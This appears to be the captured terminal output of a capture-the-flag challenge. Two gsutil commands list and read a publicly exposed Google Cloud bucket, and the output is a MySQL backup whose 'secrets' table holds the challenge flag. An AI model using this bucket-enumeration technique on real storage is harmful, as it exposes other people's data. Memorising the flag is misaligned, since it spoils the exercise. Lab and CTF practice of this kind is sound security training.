 waaris_m ~ Desktop Event GCPBucketBrute master
$ gsutil ls gs://securemy-dev-ctf-example
gs://securemy-dev-ctf-example/ctf.sql.bak
waaris_m ~ Desktop Event GCPBucketBrute master
$ gsutil cat gs://securemy-dev-ctf-example/ctf.sql.bak
CREATE DATABASE  IF NOT EXISTS `ctf` /*!40100 DEFAULT CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci */ /*!80016 DEFAULT ENCRYPTION='N' */;
USE `ctf`;
-- MySQL dump 10.13  Distrib 8.0.34, for macos13 (arm64)
--
-- Host: 127.0.0.1    Database: ctf
-- ------------------------------------------------------
-- Server version       8.2.0
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!50503 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `secrets`
--
DROP TABLE IF EXISTS `secrets`;
/*!40101 SET @saved_cs_client     = @@character_set_client */;
/*!50503 SET character_set_client = utf8mb4 */;
CREATE TABLE `secrets` (
  `id` int NOT NULL AUTO_INCREMENT,
  `flag` varchar(50) NOT NULL,
  PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=2 DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `secrets`
--
LOCK TABLES `secrets` WRITE;
/*!40000 ALTER TABLE `secrets` DISABLE KEYS */;
INSERT INTO `secrets` VALUES (1,'Flag-12:thereisn0cloud');
/*!40000 ALTER TABLE `secrets` ENABLE KEYS */;
UNLOCK TABLES;